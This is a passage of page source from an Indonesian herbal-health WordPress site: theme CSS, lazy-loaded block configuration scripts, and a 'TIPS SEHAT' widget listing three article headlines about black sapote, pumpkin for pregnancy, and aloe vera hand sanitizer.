            .td-theme-wrap .td-footer-wrapper .tdi_78 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_78 .block-title {
                border-color: #8224e3;
            }

            
            .td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_78 .td_quote_on_blocks,
            .td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_78 .td-instagram-user a {
                color: #8224e3;
            }

            .td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_78 .td-load-more-wrap a:hover {
                background-color: #8224e3;
                border-color: #8224e3;
            }

            .td-theme-wrap .tdi_78 .td-read-more a,
            .td-theme-wrap .tdi_78 .td-weather-information:before,
            .td-theme-wrap .tdi_78 .td-weather-week:before,
            .td-theme-wrap .tdi_78 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
            .td-theme-wrap .tdi_78 .td-post-category:hover {
                background-color: #8224e3;
            }
</style>
<style>
/* custom css */
.tdi_78 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_78 .entry-thumb{
					background-position: center 50%;
				}.tdi_78 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_78 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_78 .td-module-meta-info,
				.ie11 .tdi_78 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_78 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_78 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_78 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_78 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_78 .td-post-vid-time{
					display: block;
				}.tdi_78 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_78 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78 .td-read-more{
					display: none;
				}.tdi_78 .td-author-date{
					display: inline;
				}.tdi_78 .td-post-author-name{
					display: none;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: none;
				}.tdi_78 .entry-review-stars{
					display: inline-block;
				}.tdi_78 .td-icon-star,
                .tdi_78 .td-icon-star-empty,
                .tdi_78 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78 .td-module-comments{
					display: none;
				}.tdi_78 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_78 .entry-title{
					font-size:15px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78 .td-module-container:before{
					bottom: -10px;
				}.tdi_78 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_78 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_78 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_78 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_78 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78 .td-image-container,
				.ie11 .tdi_78 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_78 .td-module-meta-info,
				.ie11 .tdi_78 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_78 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_78 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_78 .td-module-container:before{
					bottom: -13px;
				}.tdi_78 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_78 .td-post-date,
				.tdi_78 .td-post-author-name span{
					display: inline-block;
				}.tdi_78 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","td_ajax_preloading":"","sort":"","category_id":"5","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","header_color":"#8224e3","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","custom_title":"TIPS SEHAT","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "2";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "120";
block_tdi_78.header_color = "#8224e3";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "40";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TIPS SEHAT</span></h4></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" class="td-image-wrap " title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/buah-black-sapote.jpg?resize=321%2C180&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui">Manfaat buah black sapote, buah asal meksiko yang jarang diketahui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T14:39:42+07:00" >August 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" class="td-image-wrap " title="Manfaat labu kuning untuk ibu hamil dan menyusui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/labu-1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" title="Manfaat labu kuning untuk ibu hamil dan menyusui">Manfaat labu kuning untuk ibu hamil dan menyusui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T14:33:54+07:00" >January 20, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>                        <div class="td-module-thumb"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" class="td-image-wrap " title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/11/sanitizer-1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA">5 CARA PEMBUATAN HAND SANITIZER ALOE VERA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T16:29:54+07:00" >November 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" >
<style>
.td-theme-wrap .tdi_79 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item .td-cur-simple-item {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_79 .block-title > *,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #dd3333;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_79 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_79 .block-title {
                border-color: #dd3333;
            }

            
            .td-theme-wrap .tdi_79 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_79 .td_quote_on_blocks,
            .td-theme-wrap .tdi_79 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_79 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_79 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_79 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_79 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_79 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_79 .td-read-more a,
            .td-theme-wrap .tdi_79 .td-weather-information:before,
            .td-theme-wrap .tdi_79 .td-weather-week:before,
            .td-theme-wrap .tdi_79 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_79 .td-post-category,
            .td-theme-wrap .tdi_79 .td-post-category:hover {
                background-color: #dd3333;
            }
</style>
<style>
/* custom css */
.tdi_79 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_79 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_79 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_79 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79 .td-read-more{
					display: none;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .td-post-date,
				.tdi_79 .td-post-author-name span{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_79 .entry-title{
					font-size:15px !important;line-height:1.3 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				}.tdi_79 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_79 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_79 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_79 .entry-title{
					font-size:13px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79 .td-module-meta-info{
					margin: 0 0 0 16px;
				
					padding: 0px;
				}.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79 .td-post-date,
				.tdi_79 .td-post-author-name span{
					display: inline-block;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","td_ajax_preloading":"","sort":"","category_id":"42","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTUiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","header_color":"#dd3333","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","custom_title":"SEPUTAR PERTANIAN","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 